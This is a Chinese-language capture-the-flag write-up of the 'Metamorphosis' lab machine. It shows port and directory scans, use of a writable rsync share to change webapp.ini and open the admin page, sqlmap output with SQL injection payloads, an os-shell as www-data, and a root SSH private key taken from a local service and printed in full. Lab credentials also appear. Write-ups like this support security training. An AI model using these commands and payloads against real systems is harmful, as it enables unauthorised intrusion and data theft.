
Metamorphosis
端口扫描
root@ip-10-10-139-140:~/metamorphosis# nmap -sTCV -p- --min-rate 1000 10.10.101.87
Starting Nmap 7.60 ( https://nmap.org ) at 2023-10-03 06:36 BST
Nmap scan report for ip-10-10-101-87.eu-west-1.compute.internal (10.10.101.87)
Host is up (0.00043s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:0f:0a:18:50:78:07:10:f2:32:d1:60:30:40:d4:be (RSA)
| 256 5c:00:37:df:b2:ba:4c:f2:3c:46:6e:a3:e9:44:90:37 (ECDSA)
|_ 256 fe:bf:53:f1:d0:5a:7c:30:db:ac:c8:3c:79:64:47:c8 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp open rsync (protocol version 31)
MAC Address: 02:95:7A:8D:9D:89 (Unknown)
Service Info: Host: INCOGNITO; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: INCOGNITO, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: incognito
| NetBIOS computer name: INCOGNITO\x00
| Domain name: \x00
| FQDN: incognito
|_ System time: 2023-10-03T05:36:46+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-10-03 06:36:46
|_ start_date: 1600-12-31 23:58:45
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.81 seconds
80
root@ip-10-10-139-140:~/metamorphosis# gobuster dir -u http://10.10.101.87/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.101.87/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/10/03 06:51:51 Starting gobuster
===============================================================
/index.php (Status: 200)
/admin (Status: 301)
/inde.html (Status: 200)
经过目录扫描之后, 我发现我并不能访问 admin 目录, 我尝试了 XFF 等措施但是还是没有办法访问
873
我们针对此服务进行一些攻击, 首先经过枚举我已经知道了
root@ip-10-10-139-140:~/metamorphosis# nmap -sV --script "rsync-list-modules" -p 873 10.10.101.87
Starting Nmap 7.60 ( https://nmap.org ) at 2023-10-03 06:41 BST
Nmap scan report for ip-10-10-101-87.eu-west-1.compute.internal (10.10.101.87)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
873/tcp open rsync (protocol version 31)
| rsync-list-modules:
|_ Conf All Confs
MAC Address: 02:95:7A:8D:9D:89 (Unknown)
从名字我们可以知道这应该是一些配置文件, 接着我将其进行了枚举并下载到本地
root@ip-10-10-139-140:~/metamorphosis# rsync -av --list-only rsync://10.10.101.87/Conf
receiving incremental file list
drwxrwxrwx 4,096 2023/10/03 07:15:34 .
-rw-r--r-- 4,620 2021/04/09 21:01:22 access.conf
-rw-r--r-- 1,341 2021/04/09 20:56:12 bluezone.ini
-rw-r--r-- 2,969 2021/04/09 21:02:24 debconf.conf
-rw-r--r-- 332 2021/04/09 21:01:38 ldap.conf
-rw-r--r-- 94,404 2021/04/09 21:21:57 lvm.conf
-rw-r--r-- 9,005 2021/04/09 20:58:40 mysql.ini
-rw-r--r-- 70,207 2021/04/09 20:56:56 php.ini
-rw-r--r-- 320 2021/04/09 21:03:16 ports.conf
-rw-r--r-- 589 2021/04/09 21:01:07 resolv.conf
-rw-r--r-- 29 2021/04/09 21:02:56 screen-cleanup.conf
-rw-r--r-- 9,648 2023/10/03 07:10:28 smb.conf
-rw-rw-r-- 72 2023/10/03 07:15:32 webapp.ini
sent 20 bytes received 378 bytes 796.00 bytes/sec
total size is 193,536 speedup is 486.27
root@ip-10-10-139-140:~/metamorphosis# rsync -av rsync://10.10.101.87/Conf ./rsyn/
root@ip-10-10-139-140:~/metamorphosis/rsyn# ls
access.conf bluezone.ini debconf.conf ldap.conf lvm.conf mysql.ini php.ini ports.conf resolv.conf screen-cleanup.conf smb.conf webapp.ini
在查看其中的文件时,我发现一个 webapp,ini 这应该时我们服务的配置文件, 查看其中内容, 其中的 env 表示的是生成环境, 所以我将其转换开发环境并进行了上传, 发现此时我们就可以访问我们的 admin 界面
root@ip-10-10-139-140:~/metamorphosis/rsyn# cat webapp.ini
[Web_App]
env = prod
user = tom
password = theCat
[Details]
Local = No
root@ip-10-10-139-140:~/metamorphosis/rsyn# cat webapp.ini
[Web_App]
env = dev
user = tom
password = theCat
[Details]
Local = Yes
root@ip-10-10-139-140:~/metamorphosis/rsyn# rsync -av webapp.ini rsync://10.10.101.87/Conf/webapp.ini
sending incremental file list
webapp.ini
sent 188 bytes received 41 bytes 458.00 bytes/sec
total size is 73 speedup is 0.32

经过分析我判断这是存在 sqli 漏洞直接使用 sqlmap 开跑, 发现确实存在 sqli
root@ip-10-10-139-140:~/metamorphosis# sqlmap -u http://10.10.101.87/admin/config.php --data "username=tom" -X POST --risk 3 --level 3
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=tom" AND 5034=5034 AND "gksU"="gksU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=tom" AND SLEEP(5) AND "RRqn"="RRqn
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=tom" UNION ALL SELECT NULL,CONCAT(0x71706a7071,0x6d514668504d73636e6153574d724c6e726d514651547a626b76664e6e70655a674d766c68557144,0x7170707071),NULL-- rRoL
---
我在此直接拖库但是没有发现任何可以利用的地方, 接着我便尝试写入 WebShell 发现可以写入
root@ip-10-10-139-140:~/metamorphosis# sqlmap -u http://10.10.101.87/admin/config.php --data "username=tom" -X POST --risk 3 --level 3 --os-shell
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
后渗透
www-data
利用上面获取到的 Shell 获取一个反向 Shell

www-data —> root
监视后�台进程我发现一些特殊的内容
- 这里定时执行了两个脚本但是都在 root 目录下, 没有权限访问
- 存在一个 curl 连接, 根据两个脚本的名字我推测这个请求估计就是这个脚本启动的服务

访问我们的链接, 我发现其直接返回给我一个 SSH 的私钥, 所以我将其保存到本地并尝试登陆发现是一个 root 用户的 SSH
(remote) www-data@incognito:/tmp$ curl http://127.0.0.1:1027/?admin=ScadfwerDSAd_343123ds123dqwe12
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyLHluXzbi43DIBFC47uRqkXTe72yPGxL+ImFwvOw8D/vd9mj
rt5SXjXSVtn6TguV2SFovrTlreUsv1CQwCSCixdMyQIWCgS/d+LfUyO3SC4FEr+k
wJ0ALG6wdjmHdRDW91JW0pG9Q+nTyv22K0a/yT91ZdlL/5cVjGKtYIob/504AdZZ
5NyCGq8t7ZUKhx0+TuKKcr2dDfL6rC5GBAnDkMxqo6tjkUH9nlFK7E9is0u1F3Zx
qrgn6PwOLDHeLgrQUok8NUwxDYxRM5zXT+I1Lr7/fGy/50ASvyDxZyjDuHbB7s14
K2HI32lVrx8u4X9Y2zgIU/mlIjuUtTyIAH4kswIDAQABAoIBAQCcPUImIPmZrwcU
09tLBx7je/CkCI3VVEngds9XcfdxUZTPrPMsk490IFpbmt6uG37Qxp2QuauEsUEg
v0uxCbtHJSB169XUftXAMzLAurFY09rHOcK84HzeGl3t6+N0U2PGrqdAzoyVblef
U9yZ3D46Idj3LS9pDumLnNZ0rZAWcaHW+rgjNqjsoBdQL7HGW+sacDAmZzU/Eti9
mH97NnrxkZuGXcnabXWcUj0HFHssCpF8KFPT3xxwtrqkUTJdMvUxxCD54HXiKM3u
jLXlX+HwHfLKHugYvLUuez7XFi6UP83Hiqmq48kB09sBa2iTV/iy6mHe7iyeELaa
9o7WHF2hAoGBAOPxNWc3vH18qu3WC6eMphPdYOaGBjbNBOgzJxzh/evxpSwRSG9V
63gNgKJ8zccQff/HH1n54VS+tuF7RCykRNb+Ne7K/uiDe1TpOKEMi7XtXOYHy5s1
tykL0OPdSs4hN1jMJjkSfPgdNPmxM3bbJMHDPjdQXAK6DnXmOCETaPAnAoGBAOFm
Fhqv8OREYFq+h1mDzMJn5WsNQQZnvvetJR7g3gfKcVblwMhlh504Tf3o00OGCKC1
L4iWMNb6uitKfTmGNta5X8ChWSVxXbb9fOWCOudNGt/fb70SK6fK9CSl66i/niIw
cIcu0tpS/T3MoqwMiGk87ivtW3bK20TsnY0tX3KVAoGAEeJdBEo1OctMRfjjVTQN
28Uk0zF0z1vqpKVOzk9U8uw0v25jtoiRPwwgKZ+NLa83k5f198NJULLd+ncHdFE3
LX8okCHROkEGrjTWQpyPYajL/yhhaz4drtTEgPxd4CpvA0KRRS0ULQttmqGyngK3
sZQ2D3T4oyYh+FIl2UKCm0UCgYEAyiHWqNAnY02+ayJ6FtiPg7fQkZQtQCVBqLNp
mqtl8e6mfZtEq3IBkAiySIXHD8Lfcd+KZR7rZZ8r3S7L5g5ql11edU08uMtVk4j3
vIpxcIRBGYsylYf6BluHXmY9U/OjSF3QTCq9hHTwDb+6EjibDGVL4bDWWU3KHaFk
GPsboZECgYAVK5KksKV2lJqjX7x1xPAuHoJEyYKiZJuw/uzAbwG2b4YxKTcTXhM6
ClH5GV7D5xijpfznQ/eZcTpr2f6mfZQ3roO+sah9v4H3LpzT8UydBU2FqILxck4v
QIaR6ed2y/NbuyJOIy7paSR+SlWT5G68FLaOmRzBqYdDOduhl061ww==
-----END RSA PRIVATE KEY-----